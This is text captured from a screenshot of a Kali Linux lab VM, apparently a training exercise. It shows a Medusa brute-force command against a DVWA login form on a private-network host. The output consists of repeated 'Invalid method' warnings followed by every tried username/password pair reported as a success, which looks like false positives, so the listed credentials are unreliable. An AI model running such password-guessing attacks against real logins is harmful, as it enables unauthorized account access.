 Kali Linux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 5 16:33
Pasta pessoal
Sistema de ...
Lixeira
marcos@kaliMarcos: ~
Sessão Ações Editar Exibir Ajuda
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: sfadmin (1 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: sfadmin [SUCCESS]
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: qwerty [SUCCESS]
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: 123456 (2 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 7 complete) Password: password (3 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: password (3 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2026-11-17 16:30:50 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: qwerty (4 of 4 complete)
2026-11-17 16:30:50 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]
KALI
┌──(marcos㉿kaliMarcos)-[~]
└─$
Right Control
1
Pesquisar
x64
63%
16:33
17/11/2026